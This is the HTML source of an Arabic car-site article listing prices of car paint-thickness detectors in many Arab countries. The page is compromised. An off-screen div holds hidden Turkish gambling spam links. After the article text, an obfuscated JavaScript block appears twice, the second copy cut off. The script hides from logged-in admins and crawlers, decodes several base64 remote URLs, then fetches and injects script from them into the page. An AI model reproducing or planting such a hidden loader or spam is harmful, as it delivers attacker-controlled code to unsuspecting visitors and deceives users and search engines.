            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "1"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://carbeex.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%ac%d9%87%d8%a7%d8%b2-%d9%83%d8%b4%d9%81-%d8%af%d9%87%d8%a7%d9%86-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/"
}</script> <link rel='stylesheet' id='bf-minifed-css-1' href='https://carbeex.com/wp-content/bs-booster-cache/b9a720dd084d8b0abef949573b713c6a.css' type='text/css' media='all' /><link rel='stylesheet' id='7.9.2-1769393256' href='https://carbeex.com/wp-content/bs-booster-cache/f0b8b0c51f5c1d2f71d39da274c97082.css' type='text/css' media='all' /> <style>.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:#413274}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#413274!important}.alert{padding:5px;!important;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.aps-product-meta{margin-bottom:20px;position:relative;display:none;!important}}</style> <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body class="rtl post-template-default single single-post postid-313 single-format-standard wp-custom-logo post-image-above-header post-image-aligned-center sticky-menu-fade bs-theme bs-publisher bs-publisher-pure-magazine active-light-box active-top-line close-rh page-layout-2-col page-layout-2-col-right full-width main-menu-boxed active-ajax-search single-prim-cat-1 single-cat-1 bs-ll-a elementor-default elementor-kit-2691" dir="rtl"><div class="main-wrap content-main-wrap"><header id="header" class="site-header header-style-8 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><section class="topbar topbar-style-1 hidden-xs hidden-xs"><div class="content-wrap"><div class="container"><div class="topbar-inner clearfix"><div class="section-menu"><div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><nav class="top-menu-container"><ul id="top-navigation" class="top-menu menu clearfix bsm-pure"><li id="topbar-date" class="menu-item menu-item-date"> <span class="topbar-date">الإثنين, يناير 26, 2026</span></li><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-995"><a href="https://carbeex.com/car-brands-list/">ماركات السيارات</a></li><li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-996"><a href="https://carbeex.com/info-cars/">مواصفات السيارات</a></li></ul></nav></div></div></div></div></div></section><div class="content-wrap"><div class="container"><div class="header-inner clearfix"><div id="site-branding" class="site-branding"><p id="site-title" class="logo h1 img-logo"> <a href="https://carbeex.com/" itemprop="url" rel="home"> <img id="site-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="كاربيكس" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png" /><noscript><img id="site-logo" src="https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png" alt="كاربيكس" /></noscript> <span class="site-title">كاربيكس - </span> </a></p></div><nav id="menu-main" class="menu main-menu-container show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><div class="menu-action-buttons width-1"><div class="search-container close"> <span class="search-handler"><i class="fa fa-search"></i></span><div class="search-box clearfix"><form role="search" method="get" class="search-form clearfix" action="https://carbeex.com"> <input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" autocomplete="off"> <input type="submit" class="search-submit" value="Search"></form></div></div></div><ul id="main-navigation" class="main-menu menu bsm-pure clearfix"><li id="menu-item-10" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-10"><a href="https://carbeex.com/"><i class="bf-icon fa fa-home"></i>الرئيسية</a></li><li id="menu-item-8" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-8"><a href="https://carbeex.com/news/"><i class="bf-icon fa fa-newspaper-o"></i>أخبار السيارات</a></li><li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-130"><a href="https://carbeex.com/car-brands-list/">ماركات السيارات</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-118"><a href="https://carbeex.com/info-cars/">مواصفات السيارات</a></li><li id="menu-item-991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-92 better-anim-fade menu-item-991"><a href="https://carbeex.com/car-services/">خدمات</a><ul class="sub-menu"><li id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-93 better-anim-fade menu-item-992"><a href="https://carbeex.com/car-services/questions-and-inquiries/">أسئلة واستفسارات</a></li><li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-94 better-anim-fade menu-item-993"><a href="https://carbeex.com/car-services/places-of-maintenance-and-agents/">أماكن الصيانة والوكلاء</a></li><li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-96 better-anim-fade menu-item-994"><a href="https://carbeex.com/car-maintenance/">صيانة السيارات</a></li></ul></li></ul></nav></div></div></div></header><div class="rh-header clearfix light deferred-block-exclude"><div class="rh-container clearfix"><div class="menu-container close"> <span class="menu-handler"><span class="lines"></span></span></div><div class="logo-container rh-img-logo"> <a href="https://carbeex.com/" itemprop="url" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="كاربيكس" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/carbeexmop.png" alt="كاربيكس" /></noscript> </a></div></div></div><div style='position:absolute;left:-7684px;width:1099px;'><p>Kullanıcılar, sisteme erişim için her gün <a href="https://www.maine-map.org" title="Bettilt 2026">Bettilt</a> sayfasına yöneliyor.</p><p>Kullanıcılar promosyonlardan yararlanmak için <a href="https://orishastra.com" title="Bettilt 2026">Bettilt</a> kampanyalarını seçiyor.</p><p>Yeni üyelere özel promosyonlarıyla <a href="https://fomexsa.com" title="bahis siteleri">yasal bahis siteleri</a> kazanç fırsatlarını artırıyor.</p></div><div class="content-wrap"><main id="content" class="content-container"><div class="container layout-2-col layout-2-col-1 layout-right-sidebar post-template-10"><div class="row main-section"><div class="col-sm-8 content-column"><div class="single-container"><article id="post-313" class="post-313 post type-post status-publish format-standard has-post-thumbnail category-reviews single-post-content"><div class="single-featured"><a class="post-thumbnail open-lightbox" href="https://carbeex.com/wp-content/uploads/2021/04/car-paint-detector.jpg"><img width="626" height="417" alt="" data-src="https://carbeex.com/wp-content/uploads/2021/04/car-paint-detector.jpg"> </a></div><div class="post-header-inner"><div class="post-header-title"><div class="term-badges floated"><span class="term-badge term-1"><a href="https://carbeex.com/reviews/">مراجعة السيارت</a></span></div><h1 class="single-post-title"> <span class="post-title" itemprop="headline">اسعار جهاز كشف دهان السيارات</span></h1><div class="post-meta single-post-meta"> <a href="https://carbeex.com/author/admincar/" title="Browse Author Articles" class="post-author-a post-author-avatar"> <img alt='' data-src='https://secure.gravatar.com/avatar/5fed75b3c61ec32f5b74f07ef805cdc5?s=26&d=mm&r=g' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">By <b>carbeexnews</b></span> </a> <span class="time"><time class="post-published updated" datetime="2026-01-16T16:44:48+03:00">Last updated <b>يناير 16, 2026</b></time></span></div></div></div><div class="post-share single-post-share top-share clearfix style-1"><div class="post-share-btn-group"> <a href="https://carbeex.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%ac%d9%87%d8%a7%d8%b2-%d9%83%d8%b4%d9%81-%d8%af%d9%87%d8%a7%d9%86-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/#comments" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: “اسعار جهاز كشف دهان السيارات”"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">1</b></a></div><div class="share-handler-wrap "> <span class="share-handler post-share-btn rank-default"> <i class="bf-icon fa fa-share-alt"></i> <b class="text">شارك مع اصحابك</b> </span> <span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcarbeex.com%2F%25d8%25a7%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2587%25d8%25a7%25d8%25b2-%25d9%2583%25d8%25b4%25d9%2581-%25d8%25af%25d9%2587%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25aa%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=اسعار جهاز كشف دهان السيارات&url=https%3A%2F%2Fcarbeex.com%2F%25d8%25a7%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2587%25d8%25a7%25d8%25b2-%25d9%2583%25d8%25b4%25d9%2581-%25d8%25af%25d9%2587%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25aa%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fcarbeex.com%2F%25d8%25a7%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2587%25d8%25a7%25d8%25b2-%25d9%2583%25d8%25b4%25d9%2581-%25d8%25af%25d9%2587%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25aa%2F&title=اسعار جهاز كشف دهان السيارات" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=اسعار جهاز كشف دهان السيارات %0A%0A https%3A%2F%2Fcarbeex.com%2F%25d8%25a7%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2587%25d8%25a7%25d8%25b2-%25d9%2583%25d8%25b4%25d9%2581-%25d8%25af%25d9%2587%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25aa%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcarbeex.com%2F%25d8%25a7%25d8%25b3%25d8%25b9%25d8%25a7%25d8%25b1-%25d8%25ac%25d9%2587%25d8%25a7%25d8%25b2-%25d9%2583%25d8%25b4%25d9%2581-%25d8%25af%25d9%2587%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b3%25d9%258a%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25aa%2F&media=https://carbeex.com/wp-content/uploads/2021/04/car-paint-detector.jpg&description=اسعار جهاز كشف دهان السيارات" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span></div></div><div class="entry-content clearfix single-post-content"><div class="xcjgqfpmsn xcjgqfpmsn-post-top xcjgqfpmsn-float-center xcjgqfpmsn-align-center xcjgqfpmsn-column-1 xcjgqfpmsn-clearfix no-bg-box-model"><div id="xcjgqfpmsn-13-2071480744" class="xcjgqfpmsn-container xcjgqfpmsn-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13" data-type="custom_code"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1308274290158121"
     crossorigin="anonymous"></script></div></div><p>يتطلع الكثيرون الى التعرف على اسعار جهاز كشف دهان السيارات لما له من اهمية كبيرة ,ولكن قبل أن نتعرف على اسعار<br /> الجهاز سوف نتناول بالتفصيل كل ما يخص المنتج من مواصفات تساعد فى اختيار المناسب وكذلك سعره فى اكثر من دوله, وذلك من خلال مقالنا هذا.</p><p><img class="alignnone size-medium wp-image-593" data-src="https://carbeex.com/wp-content/uploads/2021/04/car-paint-detector-2-300x200.jpg" alt="" width="300" height="200" srcset="https://carbeex.com/wp-content/uploads/2021/04/car-paint-detector-2-300x200.jpg 300w, https://carbeex.com/wp-content/uploads/2021/04/car-paint-detector-2-768x513.jpg 768w, https://carbeex.com/wp-content/uploads/2021/04/car-paint-detector-2.jpg 862w" sizes="(max-width: 300px) 100vw, 300px" /></p><h2><strong>مواصفات جهاز كشف دهان السيارات</strong></h2><ul class="bs-shortcode-list list-style-edit"><li>هو جهاز يعمل على قياس سمك طلاء السيارات، اضافة الى كونه جهاز محمول</li><li>يمكنه قياس سمك الطلاء غير المعدني (مثل فيلم الطلاء وما إلى ذلك) على المعدن</li><li>كما يستخدم بشكل أساسي لقياس سمك طلاء سطح المركبات</li><li>كذلك يبلغ نطاق القياس: 0 مم -18 مم</li><li>المعايرة: لا حاجة</li><li>الضوء الخلفي: نعم</li></ul><p class="bs-shortcode-alert alert alert-success"><strong>تعرف ايضاً : <a class="row-title" href="https://carbeex.com/mobil-oil-prices-in-egypt/" aria-label="“اسعار زيت موبيل اليوم 2021 مميزاته وعيوبه” (تحرير)">اسعار زيت موبيل اليوم 2021 مميزاته وعيوبه</a></strong></p><h2><strong>اسعار جهاز كشف دهان السيارات</strong></h2><ul class="bs-shortcode-list list-style-star"><li>نبدأ بالأسعار داخل مصراذ يبلغ السعر حوالى : 670.00 جنيه مصري</li><li>أما عن سعر المنتجات المشابهة العالمية تصل إلى 43 دولار.</li><li>بينما تبلغ الاسعار في المملكة العربية السعودية نحو 161 ريال سعودي.</li><li>كماتبلغ الأسعار في الامارات  157 درهم إماراتي.</li><li>كذلك الأسعار في دولة الكويت تقدر بي حوالى 13 دينار كويتي.</li><li>بجانب أن الاسعار في قطر التي تبلغ حوالى 156 ريال قطرى.</li><li>أما في دولة البحرين يبلغ سعر الجهاز  16 دينار بحرينى.</li><li>كما يبلغ سعر جهاز قياس دهان السيارات في عمان 16 ريال عمانى.</li><li>بينما في الأردن يتوقع أن يصل السعر إلى 30 دينار اردنى.</li><li>اما في لبنان يبلغ سعره 64900 ليره لبناني.</li><li>وبالنسبة لسعر الجهاز في دولة ليبيا 60 دينار ليبي.</li><li>يبلغ سعره في  السودان  نحو 6832098 جنيه سودانى.</li><li>أما عن سعر الجهاز في الجزائر يقدر بحوالى 5146 دينار جزائري.</li><li>السعر في المغرب العربي 412 درهم مغربى.</li><li>وفي دولة تونس الخضراء يصل سعره إلى 121 دينار تونسي.</li><li>أما في العراق  فيبلغ السعر حوالي 51011 دينار عراقي.</li><li>بينما في سوريا 22076 ليرة سورية.</li><li>كذلك يقدر سعره في  اليمن بحوالى  10732 ريال يمنى.</li><li>اخيرا يبلغ سعر الجهاز في  موريتانيا نحو 15303 أوقية موريتانية..</li></ul><p class="bs-shortcode-alert alert alert-success"><strong>تعرف ايضاً : <a href="https://carbeex.com/%D8%A7%D8%B3%D8%B9%D8%A7%D8%B1-%D9%83%D8%A7%D9%88%D8%AA%D8%B4-%D9%87%D8%A7%D9%86%D9%83%D9%88%D9%83-2021/">اسعار كاوتش هانكوك 2021</a></strong></p><h2><strong>أنواع أخرى من أجهزة فحص دهان السيارات</strong></h2><p><strong>هناك انواعا متعددة من خلالها يمكن فحص الدهان الخاص بالسيارات, ولكل منهم مميزاته الخاصة, وفيما يلي ابرز تلك الانواع؛</strong></p><ul class="bs-shortcode-list list-style-check"><li><strong>جهاز فحص طلاء السيارة</strong></li></ul><p>يستخدم لقياس سماكة طلاء السيارة لاكتشاف الخدوش,كما يعد أداة قياس وتخطيط بأفضل سعر، ويبلغ النطاق السعري التقريبي: 844.00 جنيه مصري.</p><div class="xcjgqfpmsn xcjgqfpmsn-post-middle xcjgqfpmsn-float-center xcjgqfpmsn-align-center xcjgqfpmsn-column-1 xcjgqfpmsn-clearfix no-bg-box-model"><div id="xcjgqfpmsn-13-347894775" class="xcjgqfpmsn-container xcjgqfpmsn-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13" data-type="custom_code"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1308274290158121"
     crossorigin="anonymous"></script></div></div><ul class="bs-shortcode-list list-style-check"><li><strong>جهاز لكشف سمك دهان السيارات</strong></li></ul><p>هوجهاز لكشف سمك دهان السيارات.<br /> السعر: 550.00 ج</p><ul class="bs-shortcode-list list-style-check"><li><strong>كاشف دهان سيارات</strong></li></ul><p>يصلح لحوادث السيارات يبلغ سعره حوالي: 499.00 جنيه كما ان هناك كاشف دهان سيارات اخر  يصلح لحوادث السيارات ايضا وهو (ELT top). السعر تقريباً: 599.00 جنيه.</p><ul class="bs-shortcode-list list-style-check"><li><strong>جهاز فحص طلاء السيارة وفحص تناثر الجسم وتصادمه.</strong></li></ul><p>يتوافر ذلك الجهاز في الاسواق بسعر حوالي 440.00 جنيهاً مصرياً.</p><ul class="bs-shortcode-list list-style-check"><li><strong>جهاز ديجيتال لقياس سماكة الدهان</strong></li></ul><p>يبلغ سعر الجهاز في الاسواق 650.00 جنيه</p><ul class="bs-shortcode-list list-style-check"><li><strong>جهاز قياس سماكة الطلاء</strong></li></ul><p>يبلغ النطاق السعري: 2،000. جنيه مصري</p><ul><li><strong>جهاز صن كار دهان (كاشف جسم) موديل EM2271</strong></li></ul><p>يبلغ سعر الجهاز بالاسواق نحو: 499.00 جنيه مصري</p><p>وبهذا نكون قد وفرنا لكل مهتم من داخل الدولة أو خارجها أسعار جهاز فحص طلاء السيارة لقياس سماكة الدهان وكذلك كيفية التعرف على اتباع أفضل المواصفات فى اختيار المنتج المناسب.<script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function 